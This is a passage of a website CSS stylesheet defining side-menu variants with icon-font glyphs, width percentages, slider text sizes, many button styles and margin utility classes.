    content: "\E867";
    font-size: 20px;
    margin-top: 10px;
    margin-left: 15px;
    margin-right: 5px; }
  ul.sidemenu li.arrow:before {
    content: "\e830"; }
  ul.sidemenu li.arrow2:before {
    content: "\e831"; }
  ul.sidemenu li.arrow3:before {
    content: "\e80a"; }

ul.sidemenu.dark {
  list-style: none; }
  ul.sidemenu.dark li {
    text-indent: 0px;
    background: #222;
    border: 1px solid #222222;
    margin-top: -1px; }
    ul.sidemenu.dark li a {
      display: block;
      padding: 15px 20px;
      color: #999; }
      ul.sidemenu.dark li a:hover, ul.sidemenu.dark li a:focus {
        text-decoration: none;
        margin-left: 5px;
        color: #0172BC; }
      ul.sidemenu.dark li a.select {
        color: #333; }
  ul.sidemenu.dark li.title {
    font-weight: bold; }
    ul.sidemenu.dark li.title a {
      color: #fff;
      border-bottom: 1px solid #2a2a2a; }
  ul.sidemenu.dark li:before {
    font-family: fontello;
    float: left;
    width: 30px;
    margin-top: 15px;
    margin-left: 20px;
    color: #ccc; }
  ul.sidemenu.dark li.inbox:before {
    content: "\E867";
    font-size: 20px;
    margin-top: 10px;
    margin-left: 15px;
    margin-right: 5px; }
  ul.sidemenu.dark li.arrow:before {
    content: "\e830"; }
  ul.sidemenu.dark li.arrow2:before {
    content: "\e831"; }
  ul.sidemenu.dark li.arrow3:before {
    content: "\e80a"; }
  ul.sidemenu.dark li.chart1:before {
    content: "\E840"; }
  ul.sidemenu.dark li.people:before {
    content: "\E84D"; }
  ul.sidemenu.dark li.seo:before {
    content: "\E8A9"; }
  ul.sidemenu.dark li.search:before {
    content: "\E839"; }
  ul.sidemenu.dark li.device:before {
    content: "\E83E"; }
  ul.sidemenu.dark li.feather:before {
    content: "\E829"; }
  ul.sidemenu.dark li.social:before {
    content: "\E84B"; }

ul.sidemenu.transparent {
  list-style: none; }
  ul.sidemenu.transparent li {
    text-indent: 0px;
    background: transparent;
    border: 0px solid #222222;
    margin-top: -1px; }
    ul.sidemenu.transparent li a {
      display: block;
      padding: 15px 20px;
      color: #999; }
      ul.sidemenu.transparent li a:hover, ul.sidemenu.transparent li a:focus {
        text-decoration: none;
        margin-left: 5px;
        color: #0172BC; }
      ul.sidemenu.transparent li a.select {
        color: #333; }
  ul.sidemenu.transparent li.title {
    font-weight: bold; }
    ul.sidemenu.transparent li.title a {
      color: #fff;
      border-bottom: 1px solid #2a2a2a; }
  ul.sidemenu.transparent li:before {
    font-family: fontello;
    float: left;
    width: 30px;
    margin-top: 15px;
    margin-left: 20px;
    color: #ccc; }
  ul.sidemenu.transparent li.inbox:before {
    content: "\E867";
    font-size: 20px;
    margin-top: 10px;
    margin-left: 0px;
    margin-right: 5px; }
  ul.sidemenu.transparent li.arrow:before {
    content: "\e830";
    margin-left: 0px; }
  ul.sidemenu.transparent li.arrow2:before {
    content: "\e831";
    margin-left: 0px; }
  ul.sidemenu.transparent li.arrow3:before {
    content: "\e80a";
    margin-left: 0px; }
  ul.sidemenu.transparent li.chart1:before {
    content: "\E840";
    margin-left: 0px; }
  ul.sidemenu.transparent li.people:before {
    content: "\E84D";
    margin-left: 0px; }
  ul.sidemenu.transparent li.seo:before {
    content: "\E8A9";
    margin-left: 0px; }
  ul.sidemenu.transparent li.search:before {
    content: "\E839";
    margin-left: 0px; }
  ul.sidemenu.transparent li.device:before {
    content: "\E83E";
    margin-left: 0px; }
  ul.sidemenu.transparent li.feather:before {
    content: "\E829";
    margin-left: 0px; }
  ul.sidemenu.transparent li.social:before {
    content: "\E84B";
    margin-left: 0px; }

ul.sidemenu.maincolor {
  list-style: none; }
  ul.sidemenu.maincolor li {
    text-align: left;
    text-indent: 0px;
    background: #0172BC;
    border: 1px solid #0172BC;
    margin-top: -1px; }
    ul.sidemenu.maincolor li a {
      display: block;
      padding: 15px 20px;
      color: #fff; }
      ul.sidemenu.maincolor li a:hover, ul.sidemenu.maincolor li a:focus {
        text-decoration: none;
        margin-left: 5px;
        color: #148f77; }
      ul.sidemenu.maincolor li a.select {
        color: #333; }
  ul.sidemenu.maincolor li.title {
    font-weight: bold; }
    ul.sidemenu.maincolor li.title a {
      color: #fff;
      border-bottom: 1px solid #1cc9a7; }
  ul.sidemenu.maincolor li:before {
    font-family: fontello;
    float: left;
    width: 30px;
    margin-top: 15px;
    margin-left: 20px;
    color: #ccc; }
  ul.sidemenu.maincolor li.inbox:before {
    content: "\E867";
    font-size: 20px;
    margin-top: 10px;
    margin-left: 15px;
    margin-right: 5px; }
  ul.sidemenu.maincolor li.arrow:before {
    content: "\e830"; }
  ul.sidemenu.maincolor li.arrow2:before {
    content: "\e831"; }
  ul.sidemenu.maincolor li.arrow3:before {
    content: "\e80a"; }
  ul.sidemenu.maincolor li.chart1:before {
    content: "\E840"; }
  ul.sidemenu.maincolor li.people:before {
    content: "\E84D"; }
  ul.sidemenu.maincolor li.seo:before {
    content: "\E8A9"; }
  ul.sidemenu.maincolor li.search:before {
    content: "\E839"; }
  ul.sidemenu.maincolor li.device:before {
    content: "\E83E"; }
  ul.sidemenu.maincolor li.feather:before {
    content: "\E829"; }
  ul.sidemenu.maincolor li.social:before {
    content: "\E84B"; }

ul.cgray a {
  color: #999; }
  ul.cgray a:hover {
    color: #0172BC; }

/*PERCENTAGES*/
.percent100 {
  width: 100%; }

.percent95 {
  width: 95%; }

.percent90 {
  width: 90%; }

.percent85 {
  width: 85%; }

.percent80 {
  width: 80%; }

.percent75 {
  width: 75%; }

.percent60 {
  width: 60%; }

.percent50 {
  width: 50%; }

.percent33 {
  width: 33.33%; }

.percent66 {
  width: 66.66%; }

.percent25 {
  width: 25%; }

.percent20 {
  width: 20%; }

/*FIX BUTTONS POSITION FOR MOBILES*/
.rev-l {
  margin: 0 auto;
  display: block; }

.rev-r {
  margin: 0 auto;
  display: block;
  margin-top: 30px !important; }

@media (min-width: 992px) {
  .rev-l {
    float: right; }

  .rev-r {
    float: left;
    margin-top: 0px !important; }
 }

.slidertitle {
  font-family: proxima_nova_rgbold;
  font-size: 30px !important;
  color: white; }
  @media (min-width: 768px) {
    .slidertitle {
      font-size: 50px !important; } }

.slidersubtitle {
  font-family: PT Sans;
  font-size: 14px !important;
  color: white; }
  @media (min-width: 768px) {
    .slidersubtitle {
      font-size: 30px !important; } }

.rev-p1 {
  margin-top: -140px !important;
  font-size: 60px !important;
  line-height: 60px !important; }
  @media (min-width: 768px) {
    .rev-p1 {
      margin-top: -70px !important;
      font-size: 50px !important; } }
  @media (min-width: 992px) {
    .rev-p1 {
      margin-top: 0px !important;
      font-size: 50px !important; } }

.rev-ct1 {
  margin-top: 250px !important; }
  @media (min-width: 768px) {
    .rev-ct1 {
      margin-top: 150px !important; } }
  @media (min-width: 992px) {
    .rev-ct1 {
      margin-top: 0px !important; } }

.rev-p2 {
  font-size: 60px !important;
  line-height: 60px !important;
  margin-bottom: 130px !important; }
  @media (min-width: 768px) {
    .rev-p2 {
      font-size: 50px !important;
      margin-bottom: 30px !important; } }
  @media (min-width: 992px) {
    .rev-p2 {
      font-size: 50px !important;
      margin-bottom: 0px !important; } }

/*BUTTONS with variables*/
.btnmaincolor {
  background: #0172BC;
  border-radius: 0px;
  font-size: 14px;
  color: #fff !important;
  padding: 13px 20px 10px 20px;
  border: 2px solid #0172BC;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s; }
  .btnmaincolor:hover, .btnmaincolor:focus {
    background: #22685a;
    border: 2px solid #22685a;
    color: #fff !important; }

.btnsecondcolor {
  background: #95ce92;
  border-radius: 0px;
  font-size: 14px;
  color: #fff !important;
  padding: 13px 20px 10px 20px;
  border: 2px solid #95ce92;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s; }
  .btnsecondcolor:hover {
    background: #7c997b;
    border: 2px solid #7c997b;
    color: #fff !important; }

.btnmainline {
  background: transparent;
  border: 2px solid #0172BC;
  border-radius: 0px;
  font-size: 16px;
  color: #0172BC;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }
  .btnmainline:hover {
    background: transparent;
    border: 2px solid #28e1bd;
    color: #28e1bd;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s; }

.btnsecondline {
  background: transparent;
  border: 2px solid #95ce92;
  border-radius: 0px;
  font-size: 16px;
  color: #95ce92;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }
  .btnsecondline:hover {
    background: transparent;
    border: 2px solid #b7deb5;
    color: #b7deb5;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s; }

/*BUTTONS*/
.btnwhite {
  background: transparent;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
  border-radius: 0px; }

.btnwhite:hover {
  background: #fff;
  color: #666;
  border: 1px solid #adadad; }

.btnwhite2 {
  border: 1px solid rgba(255, 255, 255, 0.5);
  color: #fff;
  background: transparent;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0);
  border-radius: 0px; }

.btnwhite2:hover {
  background: transparent;
  color: #fff;
  border: 1px solid white; }

.btnblack {
  border: 1px solid #222;
  background: transparent;
  color: #666;
  border-radius: 0px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnblack:hover {
  background: transparent;
  border: 1px solid #444;
  color: #fff; }

.btnwhitebig {
  border: 1px solid #ccc;
  background: #fff;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
  border-radius: 0px;
  padding: 10px 25px;
  font-size: 16px; }

.btnwhitebig:hover {
  background: #fff;
  border: 1px solid #adadad; }

.btnwhitehuge {
  border: 1px solid #ccc;
  background: #fff;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
  border-radius: 0px;
  padding: 15px 60px;
  font-size: 16px; }

.btnwhitehuge:hover {
  background: #fff;
  border: 1px solid #adadad; }

.btndarkhuge {
  border: 1px solid #333;
  background: #222;
  color: #666;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
  border-radius: 0px;
  padding: 15px 60px;
  font-size: 16px; }

.btndarkhuge:hover {
  background: #222;
  border: 1px solid #444;
  color: #ff6633; }

.btngreenhuge {
  background: #95ce92;
  color: #fff;
  border: 1px solid #73be6f;
  border-radius: 0px;
  padding: 15px 60px;
  font-size: 16px; }

.btngreenhuge:hover {
  background: #73be6f;
  color: #fff;
  border: 1px solid #adadad; }

.btndarkround {
  background: #222222;
  border-radius: 3px;
  font-size: 16px;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btndarkround:hover {
  background: #ff6633;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeround {
  background: #ff6633;
  border-radius: 3px;
  font-size: 16px;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeround:hover {
  background: #222222;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteround {
  background: #fff;
  border-radius: 3px;
  font-size: 16px;
  color: #222;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteround:hover {
  background: #222;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

/*Line buttons*/
.btndarkroundline {
  background: transparent;
  border: 1px solid #222222;
  border-radius: 3px;
  font-size: 16px;
  color: #222;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btndarkroundline:hover {
  background: #222;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeroundline {
  background: transparent;
  border: 1px solid #ff6633;
  border-radius: 3px;
  font-size: 16px;
  color: #ff6633;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeroundline:hover {
  background: #ff6633;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteroundline {
  background: transparent;
  border: 1px solid #fff;
  border-radius: 3px;
  font-size: 16px;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteroundline:hover {
  background: #fff;
  color: #222;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btndarkroundline2 {
  background: transparent;
  border: 2px solid #222222;
  border-radius: 3px;
  font-size: 16px;
  color: #222;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btndarkroundline2:hover {
  background: #222;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeroundline2 {
  background: transparent;
  border: 2px solid #ff6633;
  border-radius: 3px;
  font-size: 16px;
  color: #ff6633;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeroundline2:hover {
  background: #ff6633;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteroundline2 {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 3px;
  font-size: 16px;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteroundline2:hover {
  background: #fff;
  color: #222;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigwhiteroundline2 {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 5px;
  font-size: 16px;
  color: #fff;
  padding: 15px 40px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigwhiteroundline2:hover {
  background: #fff;
  color: #222;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkroundline2 {
  background: transparent;
  border: 2px solid #222;
  border-radius: 5px;
  font-size: 16px;
  color: #222;
  padding: 15px 40px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkroundline2:hover {
  background: #222;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkroundline2orange {
  background: transparent;
  border: 2px solid #222;
  border-radius: 5px;
  font-size: 16px;
  color: #222;
  padding: 15px 40px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkroundline2orange:hover {
  background: #f63;
  border: 2px solid #f63;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkroundline2orangeline {
  background: transparent;
  border: 2px solid #222;
  border-radius: 5px;
  font-size: 16px;
  color: #222;
  padding: 15px 40px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkroundline2orangeline:hover {
  background: transparent;
  border: 2px solid #f63;
  color: #f63;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

/*Square buttons*/
.btndark {
  background: #333;
  border-radius: 0px;
  font-size: 16px;
  color: #999;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btndark:hover {
  background: #444;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btncyan {
  background: #00cccc;
  border-radius: 0px;
  font-size: 16px;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btncyan:hover {
  background: #00cccc;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btngreen {
  background: #93c359;
  border-radius: 0px;
  font-size: 16px;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btngreen:hover, .btngreen:focus {
  background: #99cc66;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorange {
  background: #ff9966;
  border-radius: 0px;
  font-size: 16px;
  color: #fff !important;
  padding: 13px 20px 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s; }
  .btnorange:hover, .btnorange:focus {
    background: #ff5500;
    color: #fff !important; }

.btnorange2 {
  background: #ff6633;
  border-radius: 0px;
  font-size: 16px;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorange2:hover {
  background: #222222;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnblue {
  background: #0172BC;
  border-radius: 0px;
  border: 2px solid #0172BC;
  font-size: 120%;
  text-transform: uppercase;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnblue:hover {
  background: #fff;
  border: 2px solid #0172BC;
  color: #0172BC;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnblue:focus {
  color: #fff; }

.btncealk {
  background: #c1bf94;
  border-radius: 0px;
  border: 0px;
  font-size: 16px;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btncealk:hover {
  background: #ff6633;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhitesquare {
  background: #fff;
  border-radius: 0px;
  font-size: 16px;
  color: #222;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhitesquare:hover {
  background: #222;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btndarkline {
  background: transparent;
  border: 1px solid #333;
  border-radius: 0px;
  font-size: 16px;
  color: #999;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btndarkline:hover {
  background: #0172BC;
  border: 1px solid #0172BC;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeline {
  background: transparent;
  border: 1px solid #ff6633;
  border-radius: 0px;
  font-size: 16px;
  color: #ff6633;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeline:hover {
  background: #ff6633;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteline {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 0px;
  font-size: 120%;
  color: #fff !important;
  text-transform: uppercase;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteline:hover {
  background: #fff;
  border: 2px solid #fff;
  color: #0172BC !important;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhitelineblue {
  background: transparent;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 16px;
  color: #fff !important;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhitelineblue:hover {
  background: #55c7f6;
  border: 1px solid #55c7f6;
  color: #fff !important;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhitelinegreen {
  background: transparent;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 16px;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhitelinegreen:hover {
  background: #3FC1AA;
  border: 1px solid #3FC1AA;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btndarkline2 {
  background: transparent;
  border: 2px solid #0171BB;
  border-radius: 0px;
  font-size: 150%;
  color: #0171BB !important;
  padding: 7px 20px 7px 20px;
  margin-top: 15px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s;
  text-transform: uppercase }

.btndarkline2:hover {
  background: #0171BB;
  color: #fff !important;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeline2 {
  background: transparent;
  border: 2px solid #ff6633;
  border-radius: 0px;
  font-size: 16px;
  color: #ff6633;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnorangeline2:hover {
  background: #ff6633;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteline2 {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 0px;
  font-size: 14px;
  color: #fff !important;
  padding: 13px 20px 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnwhiteline2:hover {
  background: white;
  border: 2px solid white;
  color: black !important;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btngreywhiteline {
  background: transparent;
  border: 2px solid #999;
  color: #999;
  border-radius: 0px;
  font-size: 16px;
  padding: 10px 20px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btngreywhiteline:hover {
  background: transparent;
  border: 2px solid #fff;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigwhiteline2 {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 0px;
  font-size: 16px;
  color: #fff;
  padding: 15px 40px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigwhiteline2:hover {
  background: #fff;
  color: #222;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkline2 {
  background: transparent;
  border: 2px solid #222;
  border-radius: 0px;
  font-size: 16px;
  color: #222;
  padding: 15px 40px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkline2:hover {
  background: #222;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkline2orange {
  background: transparent;
  border: 2px solid #222;
  border-radius: 0px;
  font-size: 16px;
  color: #222;
  padding: 15px 40px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkline2orange:hover {
  background: #f63;
  border: 2px solid #f63;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkline2orangeline {
  background: transparent;
  border: 2px solid #222;
  border-radius: 0px;
  font-size: 16px;
  color: #222;
  padding: 15px 40px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.btnbigdarkline2orangeline:hover {
  background: transparent;
  border: 2px solid #f63;
  color: #f63;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

/*BUTTONS ROUND*/
.roundbutton {
  border-radius: 100px;
  border: 3px solid #fff;
  background: transparent;
  color: white;
  padding: 10px;
  font-weight: bold; }
  .roundbutton:hover, .roundbutton:focus {
    border: 3px solid #fff;
    color: #fff;
    opacity: 0.7; }

.roundbutton-green {
  border-radius: 100px;
  border: 3px solid #fff;
  background: transparent;
  color: white;
  padding: 10px;
  font-weight: bold;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
  .roundbutton-green:hover, .roundbutton-green:focus {
    border: 3px solid #33cc66;
    color: #33cc66; }

.roundbutton-dark {
  border-radius: 100px;
  border: 3px solid #222;
  background: transparent;
  color: #222;
  padding: 10px;
  font-weight: bold; }
  .roundbutton-dark:hover, .roundbutton-dark:focus {
    border: 3px solid #222;
    color: #222;
    opacity: 0.7; }

.roundbutton-grey {
  border-radius: 100px;
  border: 3px solid #999;
  background: transparent;
  color: #999;
  padding: 10px;
  font-weight: bold; }
  .roundbutton-grey:hover, .roundbutton-grey:focus {
    border: 3px solid #fff;
    color: #fff;
    opacity: 1; }

/*CUSTOM MARGIN*/
.cmt {
  margin-top: 20px; }

@media (min-width: 992px) {
  .cmt {
    margin-top: 0px; }
 }

/*MARGINS*/
.m1 {
  margin: 1px; }

.m2 {
  margin: 2px; }

.m3 {
  margin: 3px; }

.m4 {
  margin: 4px; }

.m5 {
  margin: 5px; }

.m6 {
  margin: 6px; }

.m7 {
  margin: 7px; }

.m8 {
  margin: 8px; }

.m9 {
  margin: 9px; }

.m10 {
  margin: 10px; }

.m11 {
  margin: 11px; }

.m12 {
  margin: 12px; }

.m13 {
  margin: 13px; }

.m14 {
  margin: 14px; }

.m15 {
  margin: 15px; }

.m20 {
  margin: 20px; }

.m30 {
  margin: 30px; }

.m40 {
  margin: 40px; }

.m50 {
  margin: 50px; }

.m60 {
  margin: 60px; }

.m70 {
  margin: 70px; }

.m80 {
  margin: 80px; }

.m90 {
  margin: 90px; }

.m100 {
  margin: 100px; }

/*MARGIN TOP*/
.mt0 {
  margin-top: 0px; }

.mt1 {
  margin-top: 1px; }

.mt2 {
  margin-top: 2px; }

.mt3 {
  margin-top: 3px; }

.mt4 {
  margin-top: 4px; }

.mt5 {
  margin-top: 5px; }

.mt6 {
  margin-top: 6px; }

.mt7 {
  margin-top: 7px; }

.mt8 {
  margin-top: 8px; }

.mt9 {
  margin-top: 9px; }

.mt10 {
  margin-top: 10px; }

.mt11 {
  margin-top: 11px; }

.mt12 {
  margin-top: 12px; }

.mt13 {
  margin-top: 13px; }

.mt14 {
  margin-top: 14px; }

.mt15 {
  margin-top: 15px; }

.mt16 {
  margin-top: 16px; }

.mt17 {
  margin-top: 17px; }

.mt18 {
  margin-top: 18px; }

.mt19 {
  margin-top: 19px; }

.mt20 {
  margin-top: 20px; }

.mt30 {
  margin-top: 30px; }

.mt40 {
  margin-top: 40px; }

.mt50 {
  margin-top: 50px; }

.mt60 {
  margin-top: 60px; }

.mt70 {
  margin-top: 70px; }

.mt80 {
  margin-top: 80px; }

.mt90 {
  margin-top: 90px; }

.mt100 {
  margin-top: 100px; }

.mt-1 {
  margin-top: -1px; }

.mt-2 {
  margin-top: -2px; }

.mt-3 {
  margin-top: -3px; }

.mt-4 {
  margin-top: -4px; }

.mt-5 {
  margin-top: -5px; }

.mt-6 {
  margin-top: -6px; }

.mt-7 {
  margin-top: -7px; }

.mt-8 {
  margin-top: -8px; }

.mt-9 {
  margin-top: -9px; }

.mt-10 {
  margin-top: -10px; }

.mt-15 {
  margin-top: -15px; }

.mt-20 {
  margin-top: -20px; }

.mt-25 {
  margin-top: -25px; }

.mt-30 {
  margin-top: -30px; }

.mt-40 {
  margin-top: -40px; }

.mt-50 {
  margin-top: -50px; }

.mt-60 {
  margin-top: -60px; }

.mt-70 {
  margin-top: -70px; }

.mt-80 {
  margin-top: -80px; }

.mt-90 {
  margin-top: -90px; }

.mt-100 {
  margin-top: -100px; }

/*MARGIN BOTTOM*/
.mb1 {
  margin-bottom: 1px; }

.mb2 {
  margin-bottom: 2px; }

.mb3 {
  margin-bottom: 3px; }

.mb4 {
  margin-bottom: 4px; }

.mb5 {
  margin-bottom: 5px; }

.mb6 {
  margin-bottom: 6px; }

.mb7 {
  margin-bottom: 7px; }

.mb8 {
  margin-bottom: 8px; }

.mb9 {
  margin-bottom: 9px; }

.mb10 {
  margin-bottom: 10px; }

.mb11 {
  margin-bottom: 11px; }

.mb12 {
  margin-bottom: 12px; }

.mb13 {
  margin-bottom: 13px; }

.mb14 {
  margin-bottom: 14px; }

.mb15 {
  margin-bottom: 15px; }

.mb20 {
  margin-bottom: 20px; }

.mb25 {
  margin-bottom: 25px; }

.mb30 {
  margin-bottom: 30px; }

.mb40 {
  margin-bottom: 40px; }

.mb50 {
  margin-bottom: 50px; }

.mb60 {
  margin-bottom: 60px; }

.mb70 {
  margin-bottom: 70px; }

.mb80 {
  margin-bottom: 80px; }

.mb90 {
  margin-bottom: 90px; }

.mb100 {
  margin-bottom: 100px; }

.mb-1 {
  margin-bottom: -1px; }

.mb-2 {
  margin-bottom: -2px; }

.mb-3 {
  margin-bottom: -3px; }

.mb-4 {
  margin-bottom: -4px; }

.mb-5 {
  margin-bottom: -5px; }

.mb-6 {
  margin-bottom: -6px; }

.mb-7 {
  margin-bottom: -7px; }

.mb-8 {
  margin-bottom: -8px; }

.mb-9 {
  margin-bottom: -9px; }

.mb-10 {
  margin-bottom: -10px; }

.mb-11 {
  margin-bottom: -11px; }

.mb-12 {
  margin-bottom: -12px; }

.mb-13 {
  margin-bottom: -13px; }

.mb-14 {
  margin-bottom: -14px; }

.mb-15 {
  margin-bottom: -15px; }

.mb-20 {
  margin-bottom: -20px; }

.mb-30 {
  margin-bottom: -30px; }

.mb-40 {
  margin-bottom: -40px; }

.mb-50 {
  margin-bottom: -50px; }

.mb-60 {
  margin-bottom: -60px; }

.mb-70 {
